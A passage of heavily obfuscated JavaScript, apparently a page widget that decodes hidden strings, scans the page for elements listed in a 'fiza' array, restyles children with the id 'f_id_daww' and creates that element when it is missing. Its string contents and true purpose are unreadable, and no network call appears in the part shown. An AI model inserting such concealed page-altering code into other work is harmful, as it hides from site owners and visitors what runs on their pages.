,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var 